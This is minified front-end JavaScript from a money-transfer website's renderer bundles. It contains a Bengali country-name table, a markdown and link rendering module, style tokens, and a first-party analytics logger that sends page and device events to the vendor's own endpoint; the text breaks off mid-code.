সাউদার্ন টেরিটরি",ATG:"অ্যান্টিগুয়া ও বার্বুডা",AUS:"অস্ট্রেলিয়া",AUT:"অস্ট্রিয়া",AZE:"আজারবাইজান",BDI:"বুরুন্ডি",BEL:"বেলজিয়াম",BEN:"বেনিন",BES:"ক্যারিবিয়ান নেদারল্যান্ডস",BFA:"বুর্কিনা ফাসো",BGD:"বাংলাদেশ",BGR:"বুলগেরিয়া",BHR:"বাহরাইন",BHS:"বাহামাস",BIH:"বসনিয়া ও হার্জেগোভিনা",BLM:"সেঁ বার্তেলেমি",BLR:"বেলারুশ",BLZ:"বেলিজ",BMU:"বারমুডা",BOL:"বলিভিয়া",BRA:"ব্রাজিল",BRB:"বার্বাডোস",BRN:"ব্রুনাই দারুসসালাম",BTN:"ভুটান",BVT:"বোভেত দ্বীপ",BWA:"বতসোয়ানা",CAF:"মধ্য আফ্রিকান প্রজাতন্ত্র",CAN:"কানাডা",CCK:"কোকোস (কিলিং) দ্বীপপুঞ্জ",CHE:"সুইজারল্যান্ড",CHL:"চিলি",CHN:"চীন",CIV:"কোত দিভোয়ার",CMR:"ক্যামেরুন",COD:"ডিআর কঙ্গো",COG:"কঙ্গো ব্রাজাভিল",COK:"কুক দ্বীপপুঞ্জ",COL:"কলম্বিয়া",COM:"কোমোরোস",CPV:"কেপ ভার্দে",CRI:"কোস্টা রিকা",CUB:"কিউবা",CUW:"কুরাসাও",CXR:"ক্রিসমাস দ্বীপ",CYM:"কেইম্যান দ্বীপপুঞ্জ",CYP:"সাইপ্রাস",CZE:"চেক প্রজাতন্ত্র",DEU:"জার্মানি",DJI:"জিবুতি",DMA:"ডোমিনিকা",DNK:"ডেনমার্ক",DOM:"ডোমিনিকান প্রজাতন্ত্র",DZA:"আলজেরিয়া",ECU:"ইকুয়েডর",EGY:"মিশর",ERI:"ইরিত্রিয়া",ESH:"পশ্চিম সাহারা",ESP:"স্পেন",EST:"এস্তোনিয়া",ETH:"ইথিওপিয়া",FIN:"ফিনল্যান্ড",FJI:"ফিজি",FLK:"ফকল্যান্ড দ্বীপপুঞ্জ",FRA:"ফ্রান্স",FRO:"ফ্যারো দ্বীপপুঞ্জ",FSM:"মাইক্রোনেশিয়া",GAB:"গ্যাবন",GBR:"যুক্তরাজ্য",GEO:"জর্জিয়া",GGY:"গার্নসি",GHA:"ঘানা",GIB:"জিব্রাল্টার",GIN:"গিনি",GLP:"গুয়াদলুপ",GMB:"গাম্বিয়া",GNB:"গিনি-বিসাউ",GNQ:"বিষুবীয় গিনি",GRC:"গ্রিস",GRD:"গ্রেনাডা",GRL:"গ্রিনল্যান্ড",GTM:"গুয়াতেমালা",GUF:"ফরাসি গায়ানা",GUM:"গুয়াম",GUY:"গায়ানা",HKG:"হংকং",HMD:"হার্ড অ্যান্ড ম্যাকডোনাল্ড আইল্যান্ড",HND:"হন্ডুরাস",HRV:"ক্রোয়েশিয়া",HTI:"হাইতি",HUN:"হাঙ্গেরি",IDN:"ইন্দোনেশিয়া",IMN:"আইল অফ ম্যান",IND:"ভারত",IOT:"ব্রিটিশ ভারত মহাসাগরীয় এলাকা",IRL:"আয়ারল্যান্ড",IRN:"ইরান",IRQ:"ইরাক",ISL:"আইসল্যান্ড",ISR:"ইসরায়েল",ITA:"ইতালি",JAM:"জ্যামাইকা",JEY:"জার্সি",JOR:"জর্ডান",JPN:"জাপান",KAZ:"কাজাখস্তান",KEN:"কেনিয়া",KGZ:"কিরগিজস্তান",KHM:"কম্বোডিয়া",KIR:"কিরিবাতি",KNA:"সেন্ট কিটস ও নেভিস",KOR:"দক্ষিণ কোরিয়া",KWT:"কুয়েত",LAO:"লাওস",LBN:"লেবানন",LBR:"লাইবেরিয়া",LBY:"লিবিয়া",LCA:"সেন্ট লুসিয়া",LIE:"লিশটেনস্টাইন",LKA:"শ্রীলঙ্কা",LSO:"লেসোথো",LTU:"লিথুয়ানিয়া",LUX:"লুক্সেমবার্গ",LVA:"লাতভিয়া",MAC:"মাকাও",MAF:"সেন্ট মার্টিন",MAR:"মরক্কো",MCO:"মোনাকো",MDA:"মলদোভা",MDG:"মাদাগাস্কার",MDV:"মালদ্বীপ",MEX:"মেক্সিকো",MHL:"মার্শাল দ্বীপপুঞ্জ",MKD:"উত্তর মেসিডোনিয়া",MLI:"মালি",MLT:"মাল্টা",MMR:"মিয়ানমার",MNE:"মন্টিনিগ্রো",MNG:"মঙ্গোলিয়া",MNP:"নদার্ন মারিয়ানাস আইল্যান্ড",MOZ:"মোজাম্বিক",MRT:"মৌরিতানিয়া",MSR:"মন্টসেরাট",MTQ:"মার্তিনিক",MUS:"মরিশাস",MWI:"মালাউই",MYS:"মালয়েশিয়া",MYT:"মায়োত",NAM:"নামিবিয়া",NCL:"নতুন ক্যালিডোনিয়া",NER:"নাইজার",NFK:"নরফোক দ্বীপ",NGA:"নাইজেরিয়া",NIC:"নিকারাগুয়া",NIU:"নিউ",NLD:"নেদারল্যান্ডস",NOR:"নরওয়ে",NPL:"নেপাল",NRU:"নাউরু",NZL:"নিউজিল্যান্ড",OMN:"ওমান",PAK:"পাকিস্তান",PAN:"পানামা",PCN:"পিটক্রেন",PER:"পেরু",PHL:"ফিলিপাইন",PLW:"পালাউ",PNG:"পাপুয়া নিউগিনি",POL:"পোল্যান্ড",PRI:"পুয়ের্তো রিকো",PRK:"উত্তর কোরিয়া",PRT:"পর্তুগাল",PRY:"প্যারাগুয়ে",PSE:"ফিলিস্তিন",PYF:"ফরাসি পলিনেশিয়া",QAT:"কাতার",REU:"রেউনিওঁ",ROU:"রোমানিয়া",RUS:"রাশিয়া",RWA:"রুয়ান্ডা",SAU:"সৌদি আরব",SDN:"সুদান",SEN:"সেনেগাল",SGP:"সিঙ্গাপুর",SGS:"সাউথ জর্জিয়া অ্যান্ড সাউথ স্যান্ডউইচ আইল্যান্ড",SHN:"সেন্ট হেলেনা",SJM:"সভালবার্ড অ্যান্ড জ্যান মায়েন",SLB:"সলোমন দ্বীপপুঞ্জ",SLE:"সিয়েরা লিওন",SLV:"এল সালভাদোর",SMR:"সান মারিনো",SOM:"সোমালিয়া",SPM:"সেন্ট পিয়েরে অ্যান্ড মিকুয়েলন",SRB:"সার্বিয়া",SSD:"দক্ষিণ সুদান",STP:"সাও তোমে অ্যান্ড প্রিন্সিপি",SUR:"সুরিনাম",SVK:"স্লোভাকিয়া",SVN:"স্লোভেনিয়া",SWE:"সুইডেন",SWZ:"ইসোয়াতিনি",SXM:"সিন্ট মার্টেন",SYC:"সেশেলস",SYR:"সিরিয়া",TCA:"টার্কস ও কেইকোস দ্বীপপুঞ্জ",TCD:"চাদ",TGO:"টোগো",THA:"থাইল্যান্ড",TJK:"তাজিকিস্তান",TKL:"টোকেলাউ",TKM:"তুর্কমেনিস্তান",TLS:"পূর্ব তিমুর",TON:"টোঙ্গা",TTO:"ত্রিনিদাদ ও টোবাগো",TUN:"তিউনিসিয়া",TUR:"তুরস্ক",TUV:"টুভালু",TWN:"তাইওয়ান",TZA:"তানজানিয়া",UGA:"উগান্ডা",UKR:"ইউক্রেন",UMI:"মার্কিন আউটলায়িং আইল্যান্ড",URY:"উরুগুয়ে",USA:"মার্কিন যুক্তরাষ্ট্র",UZB:"উজবেকিস্তান",VAT:"ভ্যাটিকান",VCT:"সেন্ট ভিনসেন্ট ও গ্রেনাডাইন",VEN:"ভেনেজুয়েলা",VGB:"ব্রিটিশ ভার্জিন দ্বীপপুঞ্জ",VIR:"মার্কিন ভার্জিন দ্বীপপুঞ্জ",VNM:"ভিয়েতনাম",VUT:"ভানুয়াতু",WLF:"ওয়ালিস অ্যান্ড ফুতুনা",WSM:"সামোয়া",XKX:"কসোভো",YEM:"ইয়েমেন",ZAF:"দক্ষিণ আফ্রিকা",ZMB:"জাম্বিয়া",ZWE:"জিম্বাবুয়ে"}},identifier:e.v4()}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-65fffe41b93d8a7a9d26.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-17582a739da43fb99d50.js
body_size: 6618
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[4291],{434291:(e,n,t)=>{t.d(n,{RF:()=>_,ev:()=>S,Ay:()=>k});var o=t(585608),r=t(620376),i=t(956918),l=t(283653),a=t(870708),s=t(573638),c=function(e){function n(n){var t=e.call(this,n)||this;return t.allowHeaders=n.allowHeaders,t.allowParagraphs=n.allowParagraphs,t}return(0,o.C6)(n,e),n.prototype.heading=function(n,t,o,r){return this.allowHeaders?e.prototype.heading.call(this,n,t,o,r):n},n.prototype.paragraph=function(n){return this.allowParagraphs?e.prototype.paragraph.call(this,n):n},n}(r.Renderer),u=t(514041),d=t(840931),g=t(5607),p=function(e){function n(n){var t,o=e.call(this,n)||this;return o.theme=null!==(t=n.theme)&&void 0!==t?t:l.A.LIGHT,o.styleSheet=n.styleSheet,o}return(0,o.C6)(n,e),n.prototype.link=function(n,t,r){if(!this.styleSheet)return e.prototype.link.call(this,n,t,r);var i=(0,o.zs)(v(n),2),l=i[0],a=i[1],s="{{hyperLinkText}}";return d.renderToStaticMarkup(u.createElement(g.b,{href:l,styleSheet:this.styleSheet,theme:this.theme,title:t,rel:m(a)?void 0:"noreferrer noopener nofollow",sameWindow:f(a),isExternal:h(a),uelDataAttributes:this.uelDataAttributes},s)).replace(s,r)},n}(c),h=function(e){return e.includes("external")},f=function(e){return e.includes("sameWindow")},m=function(e){return e.includes("noRel")},v=function(e){var n=/^(.*?)(\[(.*)\])?$/g.exec(e);if(!n)throw new Error('Unable to parse link "'.concat(e,'"'));return[n[1],n[3]?n[3].split(",").map((function(e){return e.trim()})):[]]},y=new c({allowHeaders:!1,allowParagraphs:!1}),_=(new c({allowHeaders:!0,allowParagraphs:!0}),new p({allowHeaders:!0,allowParagraphs:!0})),b=new p({allowHeaders:!1,allowParagraphs:!1}),C={gfm:!0,tables:!0,sanitize:!0,breaks:!0},w=function(e,n){var t=(0,i.m2)(e);return{dangerouslySetInnerHTML:{__html:t?(0,i.jN)(r(t,n)):""}}},S=function(e,n,t,r,i){void 0===i&&(i=b),i.theme=null!=r?r:l.A.LIGHT,i.styleSheet=n,i.uelDataAttributes=t,e=(0,a.S)(e);var c=(0,s.jA)(e);return w(c,(0,o.Cl)((0,o.Cl)({},C),{sanitize:!1,renderer:i}))};const k=function(e,n){void 0===n&&(n=y);var t=(0,s.jA)(e);return w(t,(0,o.Cl)((0,o.Cl)({},C),{sanitize:!1,renderer:n}))}},5607:(e,n,t)=>{t.d(n,{b:()=>c});var o=t(585608),r=t(514041),i=t(294362),l=t(508102),a=t(412867),s=t(834599),c=function(e){var n=e.children,t=e.className,c=e.href,d=void 0===c?"":c,g=e.sameWindow,p=void 0===g||g,h=e.isExternal,f=void 0!==h&&h,m=e.rel,v=e.title,y=e.onClick,_=e.styleSheet,b=e.theme,C=e.uelDataAttributes,w=(0,l.Ay)();C=Object.assign((0,a.f0)({uelTarget:"link-component-links",uelContext:"link-brandV1-link",uelScreen:w.componentName,uelProperties:{component_id:w.componentInstanceId}}),null!=C?C:{});var S=r.useMemo((function(){return(0,s.j)(_,b)}),[_,b]);return r.createElement("a",(0,o.Cl)({className:(0,i.Ly)(S,t),href:d,onClick:y,target:p?void 0:"_blank",title:v,rel:u(m,p,f)},C),n)},u=function(e,n,t){return n?e:t?"nofollow":"noreferrer"};c.displayName="LinkBrandV1"},834599:(e,n,t)=>{t.d(n,{j:()=>s,p:()=>c});var o,r=t(585608),i=t(977367),l=t(141586),a=t(100262),s=function(e,n){return(0,e.style)(c(n))},c=function(e){return d[(0,l.Cw)(e)]},u=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},i.cs.p),{cursor:"pointer",textDecoration:"underline"}),(0,a.vI)("xs")),d=((o={})[l.SV.LIGHT]=(0,r.Cl)((0,r.Cl)({},u),{$nest:{"&:link":{color:a._k.typography.linkDefault},"&:visited":{color:a._k.typography.linkVisited},"&:hover, &:active":{color:a._k.typography.linkHover},"&:focus-visible":(0,r.Cl)({color:a._k.typography.linkHover},(0,a.TR)(a._k.focusOutline,"1px"))}}),o[l.SV.DARK]=(0,r.Cl)((0,r.Cl)({},u),{$nest:{"&:link":{color:a.a5.typography.linkDefault},"&:visited":{color:a.a5.typography.linkVisited},"&:hover, &:active":{color:a.a5.typography.linkHover},"&:focus-visible":(0,r.Cl)({color:a.a5.typography.linkHover},(0,a.TR)(a.a5.focusOutline,"1px"))}}),o)},956918:(e,n,t)=>{t.d(n,{Ay:()=>c,jN:()=>a,m2:()=>s});var o=t(850764),r=RegExp("&lt;span style&#x3D;&quot;color:#(......)&quot; class&#x3D;&quot;orca-icon-(.{1,32})&quot; &#x2F;&gt;","g"),i=RegExp('<span style="color:#(......)" class="orca-icon-(.{1,32})"></span>',"g"),l=RegExp("&#x2F;","g"),a=function(e){return e?e.replace(r,'<span style="color:#$1" class="orca-icon-$2"></span>'):""},s=function(e){return e?e.replace(i,"&lt;span style&#x3D;&quot;color:#$1&quot; class&#x3D;&quot;orca-icon-$2&quot; &#x2F;&gt;"):""};const c={replace:function(e,n){return e?a(o.render(e,n)).replace(l,"/"):""}}},141586:(e,n,t)=>{t.d(n,{Cw:()=>c,SV:()=>o,bu:()=>i,g4:()=>a,kH:()=>s});var o,r=t(283653);!function(e){e[e.LIGHT=0]="LIGHT",e[e.DARK=1]="DARK"}(o||(o={}));var i=[r.A.INDIGO,r.A.INDIGO_DARK,r.A.INDIGO_EXTRA_DARK,r.A.UBE],l=[r.A.EUCALYPTUS,r.A.JICAMA,r.A.LIGHT,r.A.MACADAMIA,r.A.WASABI],a=function(e){return i.filter((function(n){return n===e})).length>0},s=function(e){return l.filter((function(n){return n===e})).length>0};function c(e){return a(e)?o.DARK:o.LIGHT}},977367:(e,n,t)=>{t.d(n,{$Y:()=>b,AM:()=>w,Hm:()=>C,IQ:()=>k,Lc:()=>h,Lr:()=>v,Mi:()=>y,TA:()=>_,YK:()=>f,cs:()=>S,eV:()=>p,le:()=>m});var o=t(585608),r=t(480938),i=t(489243),l=t(606072),a='-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',s='"Noto Sans", '.concat(a),c='"GreycliffCF", '.concat(s),u={none:0,xxs:r.OHB,xs:r._Oj,sm:r.HbT,mdSm:r.Yzh,md:r.COg,mdLg:r.nFf,lg:r._ms,lg2:r.gyb,lg3:r.pyX,lg4:r.gNj,xl:r.tW6,xxl:r.V$f,auto:"auto"},d={all:[""],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]},g=function(e,n,t,o){void 0===t&&(t="all"),void 0===o&&(o=!1);var r={},i=u[n];return d[t].forEach((function(n){r["".concat(e).concat(n)]=o?"".concat(i,"px !important"):i})),r},p=function(e,n,t){return void 0===n&&(n="all"),void 0===t&&(t=!1),g("padding",e,n,t)},h=function(e,n,t){return void 0===n&&(n="all"),void 0===t&&(t=!1),g("margin",e,n,t)},f=function(e){return u[e]},m={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:i.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},v={rounded:{borderRadius:r.Vqo}},y={baseFonts:{fontFamily:a},notoSansFont:{fontFamily:s},greycliffCFFont:{fontFamily:c}},_={h1:{fontSize:44},h2:{fontSize:35},h3:{fontSize:28},h4:{fontSize:22},quote:{fontSize:28},plarge:{fontSize:22},p:{fontSize:18},psmall:{fontSize:14},mobileH1:{fontSize:33},mobileH2:{fontSize:28},mobileH3:{fontSize:23},mobileH4:{fontSize:19},mobileQuote:{fontSize:23},mobilePLarge:{fontSize:19},mobileP:{fontSize:16},mobilePSmall:{fontSize:13}},b={light:{backgroundColor:i.colorWhite},grey:{backgroundColor:i.colorBrandGray2},jicama:{backgroundColor:i.colorBrandJicama},indigo:{backgroundColor:i.colorBrandIndigo3},indigoDark:{backgroundColor:i.colorBrandIndigo4},indigoExtraDark:{backgroundColor:i.colorBrandGray14},macadamia:{backgroundColor:i.colorBrandTurmeric1},eucalyptus:{backgroundColor:i.colorBrandAgave1},lightBlue:{backgroundColor:i.colorBrandIndigo3},dark:{backgroundColor:i.colorBrandIndigo4},darkMode:{backgroundColor:i.colorBrandGray14},ube:{backgroundColor:i.colorBrandUbe3},agave:{backgroundColor:i.colorBrandAgave0},wasabi:{backgroundColor:i.colorBrandWasabi1}},C={light:{color:i.colorWhite},dark:{color:i.colorBrandGray14},textGreen:{color:i.colorBrandGreen7},textGreen2:{color:i.colorBrandGreen13},textIndigoDark:{color:i.colorBrandIndigo4}},w={lineHeight120:{lineHeight:1.2},lineHeight140:{lineHeight:1.4}},S={h1:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(_.mobileH1)),l.pL.mdUp(_.h1))}),h2:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(_.mobileH2)),l.pL.mdUp(_.h2))}),h3:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(_.mobileH3)),l.pL.mdUp(_.h3))}),h4:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(_.mobileH4)),l.pL.mdUp(_.h4))}),quote:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(_.mobileQuote)),l.pL.mdUp(_.quote))}),plarge:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(_.mobilePLarge)),l.pL.mdUp(_.plarge))}),p:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight140),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(_.mobileP)),l.pL.mdUp(_.p))}),psmall:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight140),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(_.mobilePSmall)),l.pL.mdUp(_.psmall))}),disclaimer:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(_.mobilePSmall)),l.pL.mdUp(_.psmall))})},k={dropdown:2,fullscreenDropdown:9998,modal:9999,stickyHeader:1e3,underwater:-10}},870708:(e,n,t)=>{t.d(n,{I:()=>i,S:()=>l});var o=t(585608),r="^",i="caribou-highlight-text",l=function(e){return(0,o.fX)([],(0,o.zs)(function(e){var n,t,l,a,s;return void 0===e&&(e=""),(0,o.YH)(this,(function(o){switch(o.label){case 0:n=new RegExp(".*?\\".concat(r,"(.*?)\\").concat(r,".*?")),o.label=1;case 1:return n.test(e)?(t=n.exec(e),(l=null==t?void 0:t[1])?(a="".concat(r).concat(l).concat(r),s=e.indexOf(a),[4,e.slice(0,s)]):[3,4]):[3,4];case 2:return o.sent(),[4,'<span class="'.concat(i,'">').concat(l,"</span>")];case 3:return o.sent(),e=e.slice(s).replace(a,""),[3,1];case 4:return[4,e];case 5:return o.sent(),[2]}}))}(e)),!1).join("")}},412867:(e,n,t)=>{t.d(n,{u3:()=>w,Wv:()=>k,yI:()=>f,f0:()=>S,eZ:()=>C,nq:()=>b,y1:()=>v,U:()=>_,vJ:()=>m});var o=t(585608),r=t(927130),i=t(593643),l=t.n(i),a="<unknown>";var s=t(665121),c=t(489243),u=function(){function e(e){var n;this.token=null,this.queue=[],this.url=e.url,this.headers=e.headers,this.domain=e.domain,this.keepalive=null!==(n=e.keepalive)&&void 0!==n&&n}return e.prototype.queueEvent=function(e){this.queue.push(e),null==this.token&&(this.token=setTimeout(this.flushQueue,1e3))},e.prototype.sendEvents=function(){this.token&&clearTimeout(this.token),this.flushQueue()},e.prototype.flushQueue=function(){var e=this;if(this.queue.length){var n=this.queue.splice(0,this.queue.length);this.loggingEvents(n);var t=JSON.stringify(n);fetch(this.url,{method:"POST",headers:this.headers,body:t,keepalive:this.keepalive}).then((function(){e.flushQueue()})).catch((function(t){var r;(r=e.queue).unshift.apply(r,(0,o.fX)([],(0,o.zs)(n),!1)),e.token=null}))}else this.token=null},e.prototype.loggingEvents=function(e){var n,t;if("development"===this.domain){var r=e.length,i=e.map((function(e){return"".concat(e.schema_name.split("/")[0],":").concat(e.event_name)})).join(", ");console.groupCollapsed&&console.groupCollapsed("UEL %c(".concat(r," event").concat(1!==r?"s":"",": ").concat(i,")"),"color: ".concat(c.colorBrandGray8));try{for(var l=(0,o.Ju)(e),a=l.next();!a.done;a=l.next()){var s=a.value;console.log(s)}}catch(e){n={error:e}}finally{try{a&&!a.done&&(t=l.return)&&t.call(l)}finally{if(n)throw n.error}}console.groupEnd&&console.groupEnd()}},(0,o.Cg)([s.d],e.prototype,"flushQueue",null),e}(),d=function(){function e(e,n){var t=this;this.config=e,this.batcher=n,"undefined"!=typeof window&&"function"==typeof window.addEventListener&&window.addEventListener("beforeunload",(function(){t.sendEvents()}))}return e.prototype.log=function(e){var n=(0,o.Cl)((0,o.Cl)({},e),{domain:this.config.domain,app:this.config.appName,application_log_timestamp:Date.now(),event_id:crypto.randomUUID(),parent_schema_names:(0,r.getParentSchemaNames)(e.schema_name)});return this.batcher.queueEvent(n),n.event_id},e.prototype.syncLog=function(e){var n=this.log(e);return this.batcher.sendEvents(),n},e.prototype.sendEvents=function(){this.batcher.sendEvents()},e}(),g="<unknown>";function p(e){return function(n,t,o){var r,i=function(e,n,t){var o=t.value;return t.value=function(){for(var e,n=[],t=0;t<arguments.length;t++)n[t]=arguments[t];if(!(null===(e=null==this?void 0:this.context)||void 0===e?void 0:e.isBot))return o.apply(this,n)},t}(0,0,o);return(r=e,function(e,n,t){var o=t.value;return t.value=function(){for(var e=this,n=[],t=0;t<arguments.length;t++)n[t]=arguments[t];if(!r.some((function(n){return void 0===e[n]||null===e[n]})))return o.apply(this,n)},t})(n,t,i)}}var h=function(){function e(){}return e.init=function(e){var n=e.appName,t=e.context,o=e.landingPageId,r=void 0===o?"":o,i=new u({url:"https://uel.remitly.io/v1/events",headers:{"remitly-uel-payload-type":"1","Content-Type":"application/json"},domain:t.domain,keepalive:!0});this.uelLogger=new d({appName:n,domain:t.domain},i),this.context=t,this.landingPageId=r},e.uelLogViewedScreen=function(e){var n,t,o,r,i=e.screenName,l=e.context,a=void 0===l?{}:l,s=Object.assign({geo_location:{country:null===(t=null===(n=this.context.geoLocation)||void 0===n?void 0:n.country)||void 0===t?void 0:t.iso2,city:null===(o=this.context.geoLocation)||void 0===o?void 0:o.city,region:null===(r=this.context.geoLocation)||void 0===r?void 0:r.region}},a,this.pageInfo);this.logUel({schema_name:"viewed_screen/2.0",event_name:"viewed_screen",screen_name:i,context:JSON.stringify(s)})},e.uelLogUserInteractionClick=function(e){var n=e.target,t=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,l=e.content,a=e.properties,s=void 0===a?{}:a;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:n,context:i,content:l,screen:t,screen_type:r,properties:JSON.stringify(s)})},e.uelLogUserInteractionLink=function(e){var n=e.target,t=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,l=e.content,a=e.properties,s=void 0===a?{}:a,c=Object.assign({page_type:this.context.pageTypeSegment,page_url:window.location.href,event_type:"link_click"},s);this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:n,context:i,content:l,screen:t,screen_type:r,properties:JSON.stringify(c)})},e.uelLogUserInteractionScroll=function(e){var n=e.target,t=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,l=e.content,a=e.properties,s=void 0===a?{}:a;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"scroll",target:n,context:i,content:l,screen:t,screen_type:r,properties:JSON.stringify(s)})},e.uelLogUserImpression=function(e){var n=e.target,t=e.content,o=e.screen,r=e.screen_type,i=void 0===r?"screen":r,l=e.context,a=e.properties,s=void 0===a?{}:a;this.logUel({schema_name:"user_impression/2.0",event_name:"impression",target:n,context:l,content:t,screen:o,screen_type:i,properties:JSON.stringify(s)})},e.uelLogLendingStep=function(e,n,t,o,r){this.logUel({schema_name:"lending_step/1.1",event_name:"complete",lending_product_line_user_id:e,lending_flow_id:n,lending_step_id:t,lending_step_status:o,lending_step_metadata:r})},e.logUel=function(e){try{var n=this.generateParentSchemasData(e.schema_name);this.uelLogger.log(Object.assign(n,e))}catch(e){}},e.generateParentSchemasData=function(e){var n=(0,r.getParentSchemaNames)(e);return this.getParentSchemaData(n)},e.getParentSchemaData=function(e){var n={};return e.includes("joinable_customer_journey_ids/1.0")&&Object.assign(n,this.joinableCustomerJourneyIds10),e.includes("client_data/2.0")&&Object.assign(n,this.clientData20),e.includes("user_data/1.0")&&Object.assign(n,this.userData10),e.includes("event_data/1.0")&&Object.assign(n,this.eventData10),e.includes("session_data/1.0")&&Object.assign(n,this.sessionData10),n},Object.defineProperty(e,"pageInfo",{get:function(){var e,n,t=new URL(window.location.href),o={};t.searchParams.forEach((function(e,n){o[n]=e}));try{n=document.referrer}catch(e){n=""}return{page_url:t.href,page_url_params:o,referrer_url:n,landing_page_id:this.landingPageId,page_type:null!==(e=this.context.seoPageType)&&void 0!==e?e:""}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"clientData20",{get:function(){var e,n,t,o,r,i,s,c=(t=l().getParser(navigator.userAgent),o=t.getBrowser(),r=t.getOS(),i=t.getPlatform(),s=t.getEngine(),{browser_name:o.name||a,browser_version:o.version||a,browser_engine_name:s.name||a,browser_engine_version:s.version||a,os:r.name||a,os_version:r.version||a,user_agent:navigator.userAgent,device_locale:navigator.language,device_type:i.type||a,screen_scale_factor:window.devicePixelRatio||1}),u=c.browser_name,d=c.browser_version,p=c.browser_engine_name,h=c.browser_engine_version,f=c.user_agent;return{app_version:g,app_build:g,device_make:g,device_model:g,device_locale:c.device_locale,os:c.os,os_version:c.os_version,screen_width:window.innerWidth,screen_height:window.innerHeight,screen_scale_factor:window.devicePixelRatio||1,send_country:this.context.corridor.sendingCountry.iso3,receive_country:null!==(n=null===(e=this.context.corridor.receivingCountry)||void 0===e?void 0:e.iso3)&&void 0!==n?n:null,device_environment_type:"Web",device_model_class:this.context.isMobile?"Mobile":"Desktop",browser_name:u,browser_version:d,browser_engine_name:p,browser_engine_version:h,user_agent:f}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"joinableCustomerJourneyIds10",{get:function(){var e,n;return{customer_public_id:null!==(n=null===(e=this.context.customer)||void 0===e?void 0:e.customerId)&&void 0!==n?n:null,device_environment_id:this.context.deviceEnvironmentId}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"userData10",{get:function(){return{user_id:null,metrics_id:null}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"sessionData10",{get:function(){return{session_id:g}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"eventData10",{get:function(){return{event_id:crypto.randomUUID(),domain:this.context.domain,app:"renderer",application_log_timestamp:Date.now()}},enumerable:!1,configurable:!0}),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogViewedScreen",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserInteractionClick",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserInteractionLink",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserInteractionScroll",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserImpression",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogLendingStep",null),e}(),f=h.init.bind(h),m=h.uelLogViewedScreen.bind(h),v=h.uelLogUserInteractionClick.bind(h),y=h.uelLogUserInteractionScroll.bind(h),_=h.uelLogUserInteractionLink.bind(h),b=h.uelLogUserImpression.bind(h),C=h.uelLogLendingStep.bind(h);function w(e){var n,t,o,r,i={};if(e.uelProperties)try{i=JSON.parse(e.uelProperties)}catch(e){console.error("Incorrect input data. Invalid JSON",e)}return{uelType:null!==(n=e.uelType)&&void 0!==n?n:"",uelPrevent:"true"===e.uelPrevent,uelTarget:null!==(t=e.uelTarget)&&void 0!==t?t:"",uelScreen:null!==(o=e.uelScreen)&&void 0!==o?o:"",uelContext:null!==(r=e.uelContext)&&void 0!==r?r:"",uelProperties:i}}function S(e){var n=e.uelType,t=e.uelTarget,o=e.uelContext,r=e.uelScreen,i=e.uelPrevent,l=e.uelProperties,a={};return n&&(a["data-uel-type"]=n),t&&(a["data-uel-target"]=t),o&&(a["data-uel-context"]=o),void 